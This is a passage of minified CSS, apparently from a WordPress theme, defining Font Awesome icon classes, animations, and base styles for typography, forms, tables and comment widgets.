e{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
@-webkit-keyframes bounceInDown{0%{opacity:0}60%{opacity:1}}@keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes logo-pulse{0%,to{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}}@-webkit-keyframes fadeInUp{0%{opacity:0}to{opacity:1}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],label abbr,template{display:none}html{overflow-y:scroll;height:100%;font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-size:14px}#sidebar-primary table,#sidebar-primary table caption,.singular .wp-block-pullquote.alignleft.is-style-solid-color blockquote,.singular .wp-block-pullquote.alignright.is-style-solid-color blockquote,.wp-block-archives-dropdown>label,.wp-block-categories-dropdown>label,.wp-block-table table,.wp-block-table.alignfull table,.wp-block-table.alignwide table,body,dd,dl dd,figure,img{margin:0}a{background:0 0;text-decoration:none;transition:all .1s linear}a:active,a:hover{outline:0}h1{margin:.67em 0;font-size:2em}.strong,b,strong{font-weight:700}.em,.singular .wp-block-pullquote.is-style-solid-color blockquote cite,dfn,em{font-style:italic}hr{box-sizing:content-box;height:0;width:100%;margin:1.6rem 0;border-top:none;border-right:none;border-left:none;border-bottom:1px solid #babebe}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Consolas,Monaco,Consolas,Liberation Mono,Courier New,monospace,serif!important;font-size:1.1em}pre{white-space:pre-wrap}q{quotes:"“""”""‘""’"}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;max-width:100%;height:auto}svg:not(:root){overflow:hidden}fieldset{margin:0 2px;padding:.35em .625em .75em;margin:0 0 .8rem;padding:1.6rem;border:1px solid #d1d6d7;background:#d1d6d7}legend{padding:0;border:0}button,textarea{font-family:inherit}button,input,select,textarea{margin:0;font-size:100%}button,input{line-height:normal}button,select{text-transform:none}html input[type=button],input[type=reset]{cursor:pointer;-webkit-appearance:button;-moz-appearance:button}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;-moz-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}textarea{overflow:auto;vertical-align:top}table{border-spacing:0;width:100%;margin:1.6rem 0;table-layout:fixed;border-collapse:collapse}p{-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;-epub-hyphens:auto;margin:0 0 1.6rem}.small,small{font-size:75%}ol,ul{padding:0}*{box-sizing:border-box}body{font-size:1rem;-ms-word-wrap:break-word;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;background-color:#f7f5ee;color:#556367}h1{line-height:3.2rem;font-size:2.88651rem}body,h1,h2,h3,h4,h5,h6{font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif}h1,h2,h3,h4,h5,h6{margin:0 0 1.6rem;font-weight:300;text-rendering:optimizeLegibility}.singular article h1,.singular article h2,.singular article h3,.singular article h4,.singular article h5,.singular article h6{clear:both}h2,h3{line-height:2.4rem}#sidebar-primary h3,body,h4,h5,h6{line-height:1.6rem}h2{font-size:2.02729rem}h3{font-size:1.60181rem}h4{font-size:1.42383rem}h5{font-size:1.125rem}h6{font-size:.88889rem}a:active,a:focus,button:focus,input:focus,textarea:focus{outline:0}ins{text-decoration:none}abbr,abbr[title],acronym{padding-bottom:.2em;cursor:help}address{display:block;margin:0 0 .8rem}.singular #content .wp-block-quote.is-large,.singular #content .wp-block-quote.is-style-large,.singular blockquote{margin:1.6rem 0;padding:1.6rem 2.4rem 1.6rem 3.2rem;position:relative;clear:both}.singular blockquote p:last-child,.wp-block-group.has-background .wp-block-group__inner-container>:last-child,li:last-child{margin-bottom:0}.singular .format-standard blockquote::before,.singular-page blockquote::before{content:"“";font-size:4em!important;font-family:Georgia,serif!important;position:absolute;left:10px;top:50px;line-height:.1em}.wordpress .wp-block-quote cite,.wordpress .wp-block-quote.is-large cite,.wordpress cite{font-style:italic;font-size:1rem}cite::before{content:"— "}a,h1,h2,h3,h4,h5,h6,p{word-wrap:break-word}.fa,li a.fa,li a.fa::before{font-family:FontAwesome,"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif!important}li a:not(.uf-social).fa::before{margin-right:10px}.wordpress .fa{font-weight:400}.page-template-full #social-bar-sticky,.page-template-full .entry-byline,.page-template-full .entry-title,.page-template-full .social-bar,.page-template-landing #social-bar-sticky,.page-template-landing .entry-byline,.page-template-landing .entry-title,.page-template-landing .social-bar,.post-template-page-full #social-bar-sticky,.post-template-page-full .entry-byline,.post-template-page-full .entry-title,.post-template-page-full .social-bar,.post-template-page-landing #social-bar-sticky,.post-template-page-landing .entry-byline,.post-template-page-landing .entry-title,.post-template-page-landing .social-bar,.singular.epc-no-sdbr #social-bar-sticky,.singular.epc-no-sdbr .entry-byline,.singular.epc-no-sdbr .entry-title,.singular.epc-no-sdbr .social-bar{text-align:center;-webkit-hyphens:none;-ms-hyphens:none;hyphens:none}@media screen and (min-width:480px){.singular .format-standard blockquote::before,.singular-page blockquote::before{left:17px}}@media screen and (min-width:680px){.singular .format-standard blockquote::before,.singular-page blockquote::before{left:20px;top:55px}}#footer .widget_tag_cloud a::before,#nav input.search-submit[type=submit]::after,#respond .logged-in-as::before,#sidebar-primary .widget-title::before,#sidebar-primary .widget.epico_pop li::before,#sidebar-primary .widget_archive .widget-title::before,#sidebar-primary .widget_calendar .widget-title::before,#sidebar-primary .widget_meta .widget-title::before,#sidebar-primary .widget_nav_menu .widget-title::before,#sidebar-primary .widget_nav_menu h4::before,#sidebar-primary .widget_pages .widget-title::before,#sidebar-primary .widget_recent_comments .widget-title::before,#sidebar-primary .widget_recent_entries .widget-title::before,#sidebar-primary .widget_rss .widget-title::before,#sidebar-primary .widget_search .widget-title::before,#sidebar-primary .widget_tag_cloud .widget-title::before,#sidebar-primary .widget_text .widget-title::before,.archive h1.loop-title::before,.archive h1.not-found::before,.archive.date h1.loop-title::before,.archive.taxonomy-category .loop-meta nav li::before,.archive.taxonomy-category h1.loop-title::before,.archive.taxonomy-post_format-quote h1.loop-title::before,.archive.taxonomy-post_format-status h1.loop-title::before,.archive.taxonomy-post_tag h1.loop-title::before,.archive.time h1.loop-title::before,.archive.user h1.loop-title::before,.author-profile .author-name::before,.author-profile .social a::before,.clean-my-archives h2.month-year a::before,.comments-closed::before,.counter::after,.epico_author a[class*=button]::after,.estimated-read-time::before,.home h1.not-found::before,.nav-posts .next a::after,.nav-posts .prev a::before,.not-found .page-title::before,.not-found input.search-submit[type=submit]::after,.plural .entry-summary small:first-child::before,.plural article.format-aside p:first-child::before,.plural article.format-quote p:last-child::before,.search h1.loop-title::before,.search h1.not-found::before,.singular .rp4wp-related-posts h3::before,.widget li::before,.widget_tag_cloud a::before,.wordpress div.uberaviso a[class*=button]::after,.wordpress div.wpcf7-mail-sent-ng::before,.wordpress div.wpcf7-mail-sent-ok::before,.wordpress div.wpcf7-spam-blocked::before,.wordpress div.wpcf7-validation-errors::before,.wp-block-archives li>a::before,.wp-block-categories li>a::before,.wp-block-file::before,.wp-block-latest-comments:not(.has-avatars) article::before,.wp-block-latest-posts li>a::before,.wp-block-rss li a::before{display:inline-block;font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1.3;text-decoration:inherit}li a.fa::before{display:inline-block;font-size:1.125rem;font-weight:400;font-style:normal;text-decoration:inherit}#comments-number .wrap::before,#menu-primary .search-form .toggle::before,#menu-sub-terms-items::before,#reply-title>.wrap::before,#respond label[for=author]::before,#respond label[for=comment]::before,#respond label[for=email]::before,#respond label[for=url]::before,.breadcrumb-trail .trail-item:nth-child(n+4) span::before,.breadcrumb-trail a[rel=home]::before,.chat-author cite::before,.comment-author::before,.comment-content .comment-moderation::before,.comment-content ul li::before,.comment-edit-link::before,.comment-permalink::before,.comment-published::before,.comment-reply-link::before,.comment-reply-login::before,.comments-link-wrap::before,.entry-byline-text .category a:first-child::before,.entry-content ul li::before,.entry-footer .comments-link::before,.entry-permalink::before,.entry-published::before,.entry-terms.category a::before,.entry-terms::before,.entry-updated::before,.epc-meta-text .comments-link::before,.epc-meta-text .entry-author a::before,.image-sizes::before,.media-info-toggle::after,.plural .entry-footer .entry-author a::before,.plural .format-default .entry-author::before,.post-edit-link::before,.post-format-link::before,.singular .comments-link::before,.singular .entry-author::before,.widget ul li::before,.widget-title>.wrap::before,.widget-widget_rss .widget-title>.wrap a:first-child::before,blockquote::before,div.error::before,form[action*=comment-subscriptions] label::before,main a[href^="mailto:"]::before,main a[href^="tel:"]::before{display:inline-block;padding-right:5px;font-family:FontAwesome;font-size:14px;font-weight:400;font-style:normal;font-variant:normal;line-height:1;vertical-align:middle}.ltr .chat-author cite::before,.ltr .comment-author::before,.ltr .comment-edit-link::before,.ltr .comment-permalink::before,.ltr .comment-published::before,.ltr .comments-link::before,.ltr .entry-author::before,.ltr .entry-permalink::before,.ltr .entry-published::before,.ltr .entry-terms::before,.ltr .entry-updated::before,.ltr .image-sizes::before,.ltr .post-edit-link::before,.ltr .post-format-link::before,.ltr a[href^="mailto:"]::before,.ltr a[href^="tel:"]::before{padding-right:5px;padding-bottom:2px}main a[href^="mailto:"]::before{content:""}main a[href^="tel:"]::before{content:""}.chat-author cite::before,.plural .entry-author::before,.plural .entry-footer .entry-author a::before,.singular .entry-author::before{content:""}.chat-entry-footer::before{content:a""}.entry-published::before{content:""}.entry-updated::before{content:""}.entry-footer .comments-link::before,.plural .comments-link-wrap::before,.plural.epc-meta-text .comments-link-wrap a::before,.singular a.comments-link::before{content:""}a.post-edit-link::before{content:""}.entry-permalink::before{content:""}.entry-terms.post_tag::before{content:""}.nav-posts .prev a::before{content:"";position:absolute;top:13px;left:1rem;font-size:3rem}.nav-posts .next a::after{content:"";position:absolute;top:13px;right:1rem;font-size:3rem}#no-next::after,#no-next::before,#no-previous::after,#no-previous::before,#page article .wp-block-latest-comments__comment::before,.epc-no-sdbr #sidebar-primary::before,.page-template-full #sidebar-primary::before,.post-template-page-full #sidebar-primary::before{content:none}.plural .format-default .entry-byline .category::before,.singular .category a:first-child::before{content:""}.entry-terms.portfolio::before{content:""}.entry-terms.literary_form::before{content:""}.entry-terms.literary_technique::before{content:""}.entry-terms.literary_genre::before{content:""}.format-default .post-format-link::before{content:""}.format-aside .post-format-link::before{content:""}.format-audio .post-format-link::before{content:""}.format-chat .post-format-link::before{content:""}.format-gallery .post-format-link::before{content:""}.format-image .post-format-link::before,.image-sizes::before{content:""}.format-link .post-format-link::before{content:""}.format-quote .post-format-link::before{content:""}.format-status .post-format-link::before{content:""}.format-video .post-format-link::before{content:""}.comment-published::before{content:""}.comment-author::before{content:""}.comment-edit-link::before{content:""}.comment-permalink::before,.ping .comment-author::before{content:""}.comment-content .comment-moderation::before,div.error::before{content:""}.breadcrumb-trail a[rel=home]::before{position:relative;top:-2px;font-size:18px;font-weight:400;content:""}.breadcrumb-trail .trail-item:nth-child(n+4) span::before{position:relative;padding:0;font-weight:400;content:"";margin:0 4px}.author-profile .social a.facebook::before{content:""}.author-profile .social a.twitter::before{content:""}.author-profile .social a.website::before{content:""}.author-profile .social a.instagram::before{content:""}.author-profile .social a.youtube::before{content:""}.author-profile .social a.pinterest::before{content:""}.author-profile .social a.linkedin::before{content:""}.author-profile .social a.whatsapp::before{content:""}.author-profile .social a.telegram::before{content:""}.author-profile .social a.viber::before{content:""}.ltr .breadcrumb-trail .trail-item:nth-child(n+4) span::before{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.rtl .breadcrumb-trail .trail-item:nth-child(n+4) span::before{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.comment-reply-link::before,.comment-reply-login::before{margin-bottom:3px;padding-right:5px;content:""}.rtl #reply-title>.wrap::before .rtl .comment-reply-link::before,.rtl .comment-reply-login::before{-webkit-transform:scaleX(-1);transform:scaleX(-1);-ms-filter:"FlipH";-webkit-filter:FlipH;filter:FlipH}.comment-respond label[for=author]::before,.comment-respond label[for=comment]::before,.comment-respond label[for=email]::before,.comment-respond label[for=url]::before{margin-bottom:3px;padding:0 5px 0 0}.comment-respond label[for=author]::before{content:""}.comment-respond label[for=email]::before{content:""}.comment-respond label[for=url]::before{content:""}.comment-respond label[for=comment]::before{content:""}.media-info-toggle::after{vertical-align:top;content:""}.ltr .media-info-toggle::after{padding-left:5px}.rtl .media-info-toggle::after{padding-right:5px}.media-info-toggle.active::after{content:""}.widget-title>.wrap::before{content:""}.plural.epc-loop-c .format-default .entry-byline span::before,.widget_rss .widget-title>.wrap::before{padding:0;content:""}.widget_rss .widget-title>.wrap a:first-child::before{padding:0 0 1px;font-size:16px;content:""}.widget_nav_menu .widget-title>.wrap::before{font-size:14px;content:""}input,label,select{display:block;font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1rem}#footer select{font-size:.8rem}input{max-width:500px}label{margin-bottom:.4rem}label.required::after{content:"*"}input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]):not(.uf-name):not(.uf-phone):not(.uf-email):not(.elementor-field),textarea{box-sizing:border-box;width:100%;max-width:30rem;min-height:40px;min-height:2.24rem;margin-bottom:.8rem;padding:0 .8rem;border-radius:3px;font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1rem;line-height:2.24rem;transition:box-shadow .2s ease-in-out}.epc-no-sdbr textarea,.page-template-full textarea,.post-template-page-full textarea,.zen textarea{max-width:100%}input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]):focus,textarea:focus{outline:0}select[multiple=multiple]{font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1rem}input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]).fa,textarea.fa{font-family:FontAwesome,"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif}input[type=search],textarea{-webkit-appearance:none;-moz-appearance:none}input[type=search]{font-size:.88889rem;resize:none}textarea{padding:.8rem;line-height:1.6rem;resize:vertical}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}input[type=checkbox],input[type=radio]{display:inline;margin-right:.4rem}input[type=file]{width:100%;line-height:1;padding:20px;border:1px solid #ebeeef;font-size:16px!important;background:#fcfcfc;border-radius:5px}select{width:auto;margin-bottom:1.6rem}button{vertical-align:middle;cursor:pointer;-webkit-appearance:none;-moz-appearance:none}button,input[type=submit]{white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.op-live-editor input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]),.op-live-editor textarea{width:auto;min-height:1px!important;margin-bottom:0;border-radius:0;box-shadow:none;border:0;background-color:transparent;padding:0;font-size:inherit;line-height:inherit}th{font-weight:700;text-align:left}tfoot td{border-bottom:0}td,th{padding:.53333rem .2rem}td,th,tr{vertical-align:middle}table>caption:first-letter,tfoot td{text-transform:uppercase}table>caption{margin:.53333rem .2rem;border-radius:5px;font-weight:600}#footer tfoot td{padding-bottom:0;border-bottom:0}#footer tbody a{transition:background .2s ease-in-out}ol,ul{list-style-type:disc;margin-bottom:1.6rem;padding-left:1.6rem}ol{list-style-type:decimal}.entry-content ol:not([class]) ul .entry-content ol:not([class]) ol,.entry-content ul:not([class]),.entry-content ul:not([class]) ol,.entry-content ul:not([class]) ul{list-style-type:none}.entry-content ol:not([class]) ol,.entry-content ol:not([class]) ul,.entry-content ul:not([class]) ol,.entry-content ul:not([class]) ul{margin-bottom:0}.entry-content ul:not([class]){padding-left:1.2rem}#page article .entry-content>ul:not([class])>li>ol,.entry-content ol:not([class]) ul ul,.entry-content ul:not([class]) ul,.entry-content ul:not([class]) ul ul{padding-left:1rem}.entry-content ol:not([class]) ul{padding-left:1.3em}.entry-content ol:not([class]) ol,.entry-content ol:not([class]) ul ol,.entry-content ul:not([class]) ul ol{padding-left:1.9em}.entry-content ul:not([class]) ol ol{padding-left:2.2em}.entry-content ol:not([class]) ol ol{padding-left:2.8em}.entry-content 